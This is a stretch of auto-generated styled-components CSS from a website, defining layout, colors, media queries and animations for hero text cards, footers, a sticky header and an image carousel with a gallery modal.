@media (min-width:1024px){.ekiEXC{position:absolute;bottom:50%;}.ekiEXC.variation-a,.ekiEXC.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.ekiEXC.variation-a.textleft,.ekiEXC.variation-a.text-video.textleft{text-align:left;}.ekiEXC.variation-a.textright,.ekiEXC.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.ekiEXC.variation-a.centerbottom,.ekiEXC.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.ekiEXC.variation-b,.ekiEXC.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.ekiEXC.variation-b.textleft,.ekiEXC.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.ekiEXC.variation-b.textright,.ekiEXC.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.ekiEXC.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.ekiEXC.variation-gallery-modal.text-video{display:block;}/*!sc*/
.ekiEXC .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.ekiEXC .card-header{margin-bottom:var(--sc-spacing-3,10px);}.ekiEXC .card-header a{line-height:1;}}/*!sc*/
.ekiEXC .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.ekiEXC .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .ekiEXC .card-subHeading,.variation-a .ekiEXC .card-header,.variation-a .ekiEXC .card-rich-text *,.variation-b .ekiEXC p,.variation-b .ekiEXC .card-subHeading,.variation-b .ekiEXC .card-header,.variation-b .ekiEXC .card-rich-text *{color:var(--sc-text-card--text-color-light,#f9f5ef);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .ekiEXC .card-subHeading,.mobile-variation-split .variation-a .ekiEXC .card-header,.mobile-variation-split .variation-a .ekiEXC .card-rich-text *,.mobile-variation-split .variation-b .ekiEXC p,.mobile-variation-split .variation-b .ekiEXC .card-subHeading,.mobile-variation-split .variation-b .ekiEXC .card-header,.mobile-variation-split .variation-b .ekiEXC .card-rich-text *,.mobile-variation-split .variation-c .ekiEXC p,.mobile-variation-split .variation-c .ekiEXC .card-subHeading,.mobile-variation-split .variation-c .ekiEXC .card-header,.mobile-variation-split .variation-c .ekiEXC .card-rich-text *{color:var(--sc-text-card--text-color-dark,#393b3c);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .ekiEXC .card-subHeading,.bg-color-override .ekiEXC .card-header,.bg-color-override .ekiEXC .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.ekiEXC p,.ekiEXC .card-subHeading,.ekiEXC .card-header,.ekiEXC .card-rich-text *{color:var(--sc-text-card--text-color-light,#f9f5ef);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.ekiEXC a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.ekiEXC a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.ekiEXC a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.ekiEXC .card-rich-text ul li{display:block;}/*!sc*/
.ekiEXC .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.ekiEXC .card-rich-text ol li{display:block;}/*!sc*/
.ekiEXC .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.ekiEXC .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ekiEXC .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekiEXC .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g79[id="sc-5mwt0n-0"]{content:"ekiEXC,"}/*!sc*/
.ggeZhi{background-color:var(--sc-utility--bg-color,#ebe2d5);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.ggeZhi .variation-b .copyright{margin-top:18px;}/*!sc*/
.ggeZhi .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ggeZhi .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.ggeZhi .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.ggeZhi .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.ggeZhi{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.ggeZhi{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.ggeZhi{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"ggeZhi,"}/*!sc*/
.kPtOKv{background-color:var(--sc-utility--bg-color,#ebe2d5);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.kPtOKv .variation-b .copyright{margin-top:18px;}/*!sc*/
.kPtOKv .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kPtOKv .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.kPtOKv .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.kPtOKv .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.kPtOKv{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.kPtOKv{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.kPtOKv{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"kPtOKv,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g86[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g90[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g96[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g97[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g100[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g101[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.bOhiXj.showAllTilesContainer{display:none;}/*!sc*/
.bOhiXj .arrow::after{content:" →";position:relative;}/*!sc*/
.bOhiXj .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.bOhiXj .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.bOhiXj .variation-a > h2,.bOhiXj .variation-b > h2,.bOhiXj .variation-c > h2{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.bOhiXj .variation-a > h2,.bOhiXj .variation-b > h2,.bOhiXj .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);}}/*!sc*/
@media (max-width:1023px){.bOhiXj .fifty-fifty-card{padding:1rem;}}/*!sc*/
.bOhiXj .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.bOhiXj .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.bOhiXj .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-a .card-text .card-text-container,.bOhiXj.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.bOhiXj.variation-a .card-text .card-text-container.light,.bOhiXj.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.bOhiXj.variation-a .card-text .card-text-container.dark,.bOhiXj.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-c.mobile-variation-full .card-text .card-text-container,.bOhiXj.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.bOhiXj.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.bOhiXj .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.bOhiXj iframe{border:none;}/*!sc*/
@media (min-width:1024px){.bOhiXj.small .fifty-fifty-card,.bOhiXj.medium .fifty-fifty-card{height:289px;}.bOhiXj.small .fifty-fifty-card .fiftyFiftyImage,.bOhiXj.medium .fifty-fifty-card .fiftyFiftyImage,.bOhiXj.small .fifty-fifty-card .fiftyFiftyText,.bOhiXj.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.bOhiXj.small .fifty-fifty-card .fiftyFiftyImage .textCard,.bOhiXj.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.bOhiXj.small .fifty-fifty-card .fiftyFiftyText .textCard,.bOhiXj.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.bOhiXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.bOhiXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.bOhiXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.bOhiXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.bOhiXj.small .slick-list,.bOhiXj.medium .slick-list{height:100%;}.bOhiXj.small .slick-list .card-item,.bOhiXj.medium .slick-list .card-item{height:289px;}.bOhiXj.small .slick-list .card-item .card-media,.bOhiXj.medium .slick-list .card-item .card-media{height:289px;}.bOhiXj.small .slick-list .card-item .card-media img,.bOhiXj.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.bOhiXj.small .slick-list .card-item .card-media.video,.bOhiXj.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.bOhiXj.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.bOhiXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.bOhiXj.small .slick-list .card-item .card-text .variation-b,.bOhiXj.medium .slick-list .card-item .card-text .variation-b{padding:0;}.bOhiXj.small .slick-list .card-item .card-text .variation-b.textleft h1,.bOhiXj.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.bOhiXj.small .slick-list .card-item .card-text .variation-b.centerbottom,.bOhiXj.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.bOhiXj.small .slick-list .card-item .card-text .variation-a.centerbottom,.bOhiXj.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.bOhiXj.small .slick-list .card-item .card-text .variation-a h1,.bOhiXj.medium .slick-list .card-item .card-text .variation-a h1,.bOhiXj.small .slick-list .card-item .card-text .variation-b h1,.bOhiXj.medium .slick-list .card-item .card-text .variation-b h1,.bOhiXj.small .slick-list .card-item .card-text .variation-c h1,.bOhiXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.bOhiXj.small .slick-list .card-item .card-text .variation-a h3,.bOhiXj.medium .slick-list .card-item .card-text .variation-a h3,.bOhiXj.small .slick-list .card-item .card-text .variation-b h3,.bOhiXj.medium .slick-list .card-item .card-text .variation-b h3,.bOhiXj.small .slick-list .card-item .card-text .variation-c h3,.bOhiXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.bOhiXj.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.bOhiXj.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.bOhiXj.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.bOhiXj.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.bOhiXj.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.bOhiXj.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.bOhiXj.small .slick-list .card-item .card-text .variation-a p a,.bOhiXj.medium .slick-list .card-item .card-text .variation-a p a,.bOhiXj.small .slick-list .card-item .card-text .variation-b p a,.bOhiXj.medium .slick-list .card-item .card-text .variation-b p a,.bOhiXj.small .slick-list .card-item .card-text .variation-c p a,.bOhiXj.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.bOhiXj.medium .fifty-fifty-card{height:405px;}.bOhiXj.medium .slick-list{height:100%;}.bOhiXj.medium .slick-list .card-item{height:405px;}.bOhiXj.medium .slick-list .card-item .card-media{height:405px;}.bOhiXj.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.bOhiXj.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.bOhiXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.bOhiXj.medium .slick-list .card-item .card-text .variation-a h1,.bOhiXj.medium .slick-list .card-item .card-text .variation-b h1,.bOhiXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.bOhiXj.medium .slick-list .card-item .card-text .variation-a h3,.bOhiXj.medium .slick-list .card-item .card-text .variation-b h3,.bOhiXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.bOhiXj.large .fifty-fifty-card{height:567px;}.bOhiXj.large .slick-list{height:100%;}.bOhiXj.large .slick-list .card-item{height:567px;}.bOhiXj.large .slick-list .card-item .card-media{height:567px;}.bOhiXj.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.bOhiXj .fifty-fifty-card .fiftyFiftyImage{height:420px;}.bOhiXj .slick-list .card-media,.bOhiXj .slick-list .card-media.video{overflow:hidden;}.bOhiXj .slick-list .card-media{height:420px;}.bOhiXj .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.bOhiXj .variation-a .fifty-fifty-card .fiftyFiftyImage,.bOhiXj .variation-b .fifty-fifty-card .fiftyFiftyImage,.bOhiXj .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.bOhiXj .variation-a .slick-list .card-media,.bOhiXj .variation-b .slick-list .card-media,.bOhiXj .variation-c .slick-list .card-media,.bOhiXj .variation-a .slick-list .card-media.video,.bOhiXj .variation-b .slick-list .card-media.video,.bOhiXj .variation-c .slick-list .card-media.video{overflow:hidden;}.bOhiXj .variation-a .slick-list .card-media,.bOhiXj .variation-b .slick-list .card-media,.bOhiXj .variation-c .slick-list .card-media{height:250px;}.bOhiXj .variation-a .slick-list .card-media img,.bOhiXj .variation-b .slick-list .card-media img,.bOhiXj .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.bOhiXj.variation-a .card-item{position:relative;}/*!sc*/
.bOhiXj.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.bOhiXj.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.bOhiXj.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.bOhiXj.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.bOhiXj.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-c .card-item .card-media,.bOhiXj.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.bOhiXj.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.bOhiXj.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.bOhiXj.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.bOhiXj.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bOhiXj.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.bOhiXj.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#393b3c);}/*!sc*/
.bOhiXj.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#393b3c);}/*!sc*/
.bOhiXj.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.bOhiXj.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.bOhiXj.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.bOhiXj.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.bOhiXj.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.bOhiXj.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.bOhiXj.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.bOhiXj.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.bOhiXj.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.bOhiXj.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.bOhiXj.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.bOhiXj.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.bOhiXj.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.bOhiXj.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#393b3c);}/*!sc*/
.bOhiXj.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.bOhiXj.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.bOhiXj.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.bOhiXj.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.bOhiXj.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.bOhiXj.variation-gallery-modal .slick-slide > div:focus,.bOhiXj.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.bOhiXj .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#527c8e) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.bOhiXj .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.bOhiXj .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.bOhiXj .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#446776) !important;}/*!sc*/
@media (min-width:1024px){.bOhiXj .slick-arrow{height:88px;width:44px;}}/*!sc*/
.bOhiXj .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.bOhiXj .slick-prev:before{content:'';}/*!sc*/
.bOhiXj .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.bOhiXj .slick-next:before{content:'';}/*!sc*/
.bOhiXj .slick-dots{box-sizing:inherit;}/*!sc*/
.bOhiXj .slick-dots li{margin:0;}/*!sc*/
.bOhiXj .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#393b3c);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.bOhiXj .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.bOhiXj .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.bOhiXj .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#393b3c);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.bOhiXj .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.bOhiXj .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.bOhiXj .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#393b3c);}/*!sc*/
